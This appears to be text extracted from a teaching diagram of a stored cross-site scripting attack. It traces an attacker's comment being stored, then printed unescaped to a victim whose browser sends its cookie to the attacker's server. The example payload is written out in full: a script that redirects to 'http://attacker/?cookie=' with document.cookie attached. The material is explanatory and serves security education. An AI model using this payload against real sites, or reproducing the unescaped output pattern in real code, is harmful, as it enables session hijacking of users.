 1
Attacker
POST http://website/post-comment
Website
Attacker's Browser
<script>...</script>
Attacker's Server
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>